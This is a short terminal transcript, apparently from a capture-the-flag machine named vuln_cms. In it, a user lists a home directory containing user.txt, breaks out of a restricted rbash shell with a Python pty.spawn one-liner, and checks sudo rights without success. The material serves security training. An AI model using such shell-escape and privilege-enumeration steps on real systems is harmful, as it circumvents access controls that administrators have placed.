 elliot@vuln_cms:~$ ls -al
total 24
drwxr-xr-x 4 elliot root 4096 May 31  2021 .
drwxr-xr-x 5 root   root 4096 May 31  2021 ..
-rw------- 1 elliot root  256 Apr  1 10:25 .bash_history
drwx------ 2 elliot root 4096 May 31  2021 .cache
drwx------ 3 elliot root 4096 May 31  2021 .gnupg
-rw-r----- 1 elliot root   17 May 31  2021 user.txt
elliot@vuln_cms:~$ cd /
-rbash: cd: restricted
elliot@vuln_cms:~$ echo $SHELL
/bin/rbash
elliot@vuln_cms:~$ python3 -c 'import pty;pty.spawn("/bin/bash")'
elliot@vuln_cms:~$ cd /
elliot@vuln_cms:/$ sudo -l
[sudo] password for elliot:
Sorry, user elliot may not run sudo on vuln_cms.
elliot@vuln_cms:/$